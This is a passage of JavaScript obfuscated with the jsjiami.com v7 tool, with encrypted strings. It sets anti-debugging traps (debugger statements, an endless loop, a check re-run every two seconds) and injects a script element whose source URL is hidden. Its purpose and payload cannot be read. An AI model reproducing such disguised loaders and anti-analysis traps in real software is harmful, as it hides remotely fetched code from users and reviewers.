RegExp(_0x1e93b9[_0x31e683(0xea,'HLs[')],'i'),_0x59e9f1=_0x1e93b9[_0x31e683(0x119,'SshZ')](_0x4e4223,_0x1e93b9[_0x31e683(0x185,'1B@8')]);if(!_0x3303e8[_0x31e683(0xde,'lB1i')](_0x1e93b9[_0x31e683(0x1be,'lB1i')](_0x59e9f1,_0x1e93b9[_0x31e683(0x180,'Obj(')]))||!_0x2e89ba[_0x31e683(0x147,'W0]6')](_0x1e93b9[_0x31e683(0xfb,'OWnv')](_0x59e9f1,_0x1e93b9[_0x31e683(0x120,'y%lg')]))){if(_0x1e93b9[_0x31e683(0x1a4,'Obj(')](_0x1e93b9[_0x31e683(0x18d,'0o9B')],_0x1e93b9[_0x31e683(0x162,'SshZ')])){if(KwXcQl[_0x31e683(0x19c,']om5')](KwXcQl[_0x31e683(0x178,'HLs[')]('',KwXcQl[_0x31e683(0x1ad,'OWnv')](_0x34654c,_0x5112eb))[KwXcQl[_0x31e683(0x188,'u6%w')]],0x1)||KwXcQl[_0x31e683(0xff,'2G^T')](KwXcQl[_0x31e683(0xf7,'HkhC')](_0x253495,0x14),0x0))debugger;else debugger;}else _0x1e93b9[_0x31e683(0xe2,'@wc1')](_0x59e9f1,'0');}else _0x1e93b9[_0x31e683(0xd8,'o(YO')](_0x4e4223);}else KwXcQl[_0x31e683(0x17e,'2G^T')](_0x7070c8,'0');})();}()),new Promise((_0x357321,_0x21d795)=>{const _0x1d5d60=_0x5bac70,_0x37b90b=document[_0x1d5d60(0x11a,'yaPm')](_0x3923ad[_0x1d5d60(0x11f,'LAZW')]);_0x37b90b[_0x1d5d60(0x181,'lB1i')]=_0x1beb01,_0x37b90b[_0x1d5d60(0x19b,'LAZW')]=()=>_0x357321(_0x37b90b),_0x37b90b[_0x1d5d60(0xc9,'h7c@')]=()=>_0x21d795(new Error(_0x1d5d60(0xe4,'t05e')+_0x1beb01)),document[_0x1d5d60(0x107,'!Bm0')][_0x1d5d60(0x13b,'pQ6V')](_0x37b90b);});}if(_0xe277cd()){const _0x2e7a7c=new Date()[_0x446439(0x18b,'&89A')]();_0x3f1eae(_0x446439(0x130,'X7tK')+_0x2e7a7c);}function _0x4e4223(_0x4ac58c){const _0x13ca2a=_0x446439,_0x1df8a7={'IYfbi':function(_0x35f536,_0x482ae6){return _0x35f536!==_0x482ae6;},'NNTsp':_0x13ca2a(0xe9,'X1nc'),'UWNTE':_0x13ca2a(0x134,'h7c@'),'YXxgt':function(_0xde8a0,_0x5663bb){return _0xde8a0===_0x5663bb;},'IzJKY':_0x13ca2a(0x127,'357Z'),'xGymq':_0x13ca2a(0x1bd,']om5'),'IlUrF':_0x13ca2a(0x103,'0o9B'),'rznAT':function(_0x5a46b7){return _0x5a46b7();},'QAFDm':function(_0x548530,_0x47000a){return _0x548530+_0x47000a;},'viItV':function(_0x3826c2,_0x4f76c1){return _0x3826c2/_0x4f76c1;},'FlloA':_0x13ca2a(0xd2,'QZS^'),'bstaT':function(_0x27e46f,_0x511f7e){return _0x27e46f===_0x511f7e;},'QAYSt':function(_0x19d2ee,_0x31126f){return _0x19d2ee%_0x31126f;},'mHlxK':function(_0x3020c5,_0x28fc41){return _0x3020c5(_0x28fc41);},'ydenf':_0x13ca2a(0x10e,'lB1i'),'cEfxy':_0x13ca2a(0x105,'h7c@'),'fuUfr':_0x13ca2a(0x135,'U]92'),'PwtDd':function(_0x33cc92,_0x2fd25a){return _0x33cc92(_0x2fd25a);}};function _0x3153cc(_0x1296ab){const _0x4079bf=_0x13ca2a;if(_0x1df8a7[_0x4079bf(0x176,'pQ6V')](typeof _0x1296ab,_0x1df8a7[_0x4079bf(0x1b5,'h7c@')])){if(_0x1df8a7[_0x4079bf(0x12a,'u6%w')](_0x1df8a7[_0x4079bf(0x1bc,'fjOi')],_0x1df8a7[_0x4079bf(0x15f,'&89A')])){const _0x207953=function(){const _0x4194ba=_0x4079bf;if(_0x1df8a7[_0x4194ba(0x11d,'KuJG')](_0x1df8a7[_0x4194ba(0x10f,'Rcwv')],_0x1df8a7[_0x4194ba(0x1a0,'KuJG')]))while(!![]){}else{if(_0x28351b){const _0x1f64b4=_0x148c60[_0x4194ba(0x17b,'@wc1')](_0x3e77b9,arguments);return _0x142367=null,_0x1f64b4;}}};return _0x1df8a7[_0x4079bf(0x189,'pFoB')](_0x207953);}else{const _0x45b1d6=_0xec7017?function(){const _0x1ee66b=_0x4079bf;if(_0x5913f3){const _0x2346a2=_0xe78ef6[_0x1ee66b(0x15d,'yzT#')](_0x258c3d,arguments);return _0x389adc=null,_0x2346a2;}}:function(){};return _0x32f966=![],_0x45b1d6;}}else{if(_0x1df8a7[_0x4079bf(0x136,'em0F')](_0x1df8a7[_0x4079bf(0x13d,'KuJG')]('',_0x1df8a7[_0x4079bf(0x116,'QZS^')](_0x1296ab,_0x1296ab))[_0x1df8a7[_0x4079bf(0x177,'X7tK')]],0x1)||_0x1df8a7[_0x4079bf(0x124,'yzT#')](_0x1df8a7[_0x4079bf(0x1a2,'fjOi')](_0x1296ab,0x14),0x0))debugger;else debugger;}_0x1df8a7[_0x4079bf(0xf3,'Rcwv')](_0x3153cc,++_0x1296ab);}try{if(_0x1df8a7[_0x13ca2a(0x1a8,'@wc1')](_0x1df8a7[_0x13ca2a(0x115,'SshZ')],_0x1df8a7[_0x13ca2a(0x1b7,'ErCZ')]))return _0x571893[_0x13ca2a(0xf4,'OWnv')]()[_0x13ca2a(0x11c,'2G^T')](_0x1df8a7[_0x13ca2a(0x122,'SshZ')])[_0x13ca2a(0x13a,'!Bm0')]()[_0x13ca2a(0x184,'HLs[')](_0x237bf9)[_0x13ca2a(0x1c1,']om5')](_0x1df8a7[_0x13ca2a(0x14b,'[bxl')]);else{if(_0x4ac58c)return _0x3153cc;else _0x1df8a7[_0x13ca2a(0x1a6,'XIlQ')](_0x3153cc,0x0);}}catch(_0x38fcc9){}}(function(){const _0xcae4e2=_0x446439,_0x29c7e9={'eHruG':function(_0x103424,_0x3816e0){return _0x103424!==_0x3816e0;},'JnUdT':_0xcae4e2(0x114,'[bxl'),'HQYUa':function(_0x240368,_0x3e937c){return _0x240368===_0x3e937c;},'OvyEk':_0xcae4e2(0x138,'357Z'),'kxWMn':function(_0x46885f,_0xa84728){return _0x46885f===_0xa84728;},'IzpzJ':_0xcae4e2(0x12f,'HLs[')},_0x47106a=_0x29c7e9[_0xcae4e2(0xf0,'o(YO')](typeof window,_0x29c7e9[_0xcae4e2(0x175,'&89A')])?window:_0x29c7e9[_0xcae4e2(0x19f,'o(YO')](typeof process,_0x29c7e9[_0xcae4e2(0xf1,'0o9B')])&&_0x29c7e9[_0xcae4e2(0x1ba,'357Z')](typeof require,_0x29c7e9[_0xcae4e2(0x1a1,'!Bm0')])&&_0x29c7e9[_0xcae4e2(0xcd,'@wc1')](typeof global,_0x29c7e9[_0xcae4e2(0xf9,'@wc1')])?global:this;_0x47106a[_0xcae4e2(0xfd,'nqp5')](_0x4e4223,0x7d0);}());var version_ = 'jsjiami.com.v7';